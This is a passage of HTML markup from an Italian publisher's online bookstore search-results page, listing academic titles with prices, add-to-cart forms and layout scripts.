   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"13","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_47"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/pornografia-di-massa-marco-menicocci.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-47">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458663_20.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Pornografia&#x20;di&#x20;massa"/></span>
</span>
<style>.product-image-container-47 {
    width: 1100px;
}
.product-image-container-47 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-47");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-47  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/pornografia-di-massa-marco-menicocci.html">
                                Pornografia di massa                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="47" data-price-box="product-id-47">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-47"                data-price-amount="21.85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">21,85 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-47"                data-price-amount="23"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">23,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458663"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/47/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="47">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":47,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"47","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_55"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/pornografia-di-massa-ebook-marco-menicocci.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-55">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458786_1_1.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Pornografia&#x20;di&#x20;massa&#x20;-&#x20;eBook"/></span>
</span>
<style>.product-image-container-55 {
    width: 1100px;
}
.product-image-container-55 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-55");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-55  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/pornografia-di-massa-ebook-marco-menicocci.html">
                                Pornografia di massa - eBook                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="55" data-price-box="product-id-55">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-55"                data-price-amount="9.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,99 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458786"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/55/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="55">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":55,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"55","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_27"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/donne-rurali-mariagrazia-de-castro.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-27">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458397_26.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Donne&#x20;Rurali"/></span>
</span>
<style>.product-image-container-27 {
    width: 1100px;
}
.product-image-container-27 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-27");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-27  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/donne-rurali-mariagrazia-de-castro.html">
                                Donne Rurali                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="27" data-price-box="product-id-27">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-27"                data-price-amount="12.35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,35 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-27"                data-price-amount="13"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">13,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458397"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/27/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="27">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":27,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"27","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_2"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/comunicare-brunetto-chiarelli-simona-vittoria-marongiu.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-2">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458014_25.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Comunicare"/></span>
</span>
<style>.product-image-container-2 {
    width: 1100px;
}
.product-image-container-2 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/comunicare-brunetto-chiarelli-simona-vittoria-marongiu.html">
                                Comunicare                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2" data-price-box="product-id-2">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-2"                data-price-amount="16.06"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">16,06 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-2"                data-price-amount="16.9"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">16,90 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458014"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/2/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="2">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":2,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"2","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_33"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/risorgimento-maya-e-occidente-leda-peretti.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-33">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458458_26.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Risorgimento&#x20;Maya&#x20;e&#x20;Occidente"/></span>
</span>
<style>.product-image-container-33 {
    width: 1100px;
}
.product-image-container-33 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-33");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-33  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/risorgimento-maya-e-occidente-leda-peretti.html">
                                Risorgimento Maya e Occidente                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="33" data-price-box="product-id-33">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-33"                data-price-amount="15.2"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">15,20 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-33"                data-price-amount="16"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">16,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Non Disponibile</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":33,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"33","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_62"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/stupro-etnico-e-rimozione-di-genere-simona-meriano.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-62">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458885_20.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Stupro&#x20;etnico&#x20;e&#x20;rimozione&#x20;di&#x20;Genere"/></span>
</span>
<style>.product-image-container-62 {
    width: 1100px;
}
.product-image-container-62 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-62");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-62  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/stupro-etnico-e-rimozione-di-genere-simona-meriano.html">
                                Stupro etnico e rimozione di Genere                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="62" data-price-box="product-id-62">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-62"                data-price-amount="17.1"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">17,10 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-62"                data-price-amount="18"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">18,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458885"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/62/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="62">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":62,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"62","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_149"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/l-apprendimento-permanente-degli-adulti-anna-milione-tiziana-tesauro.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-149">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/L/_/L_apprendimento_permanente_degli_adulti.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Image"/></span>
</span>
<style>.product-image-container-149 {
    width: 1100px;
}
.product-image-container-149 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-149");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-149  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/l-apprendimento-permanente-degli-adulti-anna-milione-tiziana-tesauro.html">
                                L’apprendimento  permanente degli adulti                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="149" data-price-box="product-id-149">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-149"                data-price-amount="17.1"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">17,10 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-149"                data-price-amount="18"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">18,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688585"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/149/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="149">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":149,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"149","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"relevance","limitDefault":28,"url":"https:\/\/www.edizionialtravista.com\/catalogsearch\/result\/index\/?q=riconoscere+la+dove","formKey":"0swANGUr4dh38pPM","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Pagina</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Attualmente stai leggendo la pagina</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.edizionialtravista.com/catalogsearch/result/index/?p=2&amp;q=riconoscere+la+dove" class="page">
                            <span class="label">Pagina</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.edizionialtravista.com/catalogsearch/result/index/?p=3&amp;q=riconoscere+la+dove" class="page">
                            <span class="label">Pagina</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.edizionialtravista.com/catalogsearch/result/index/?p=4&amp;q=riconoscere+la+dove" class="page">
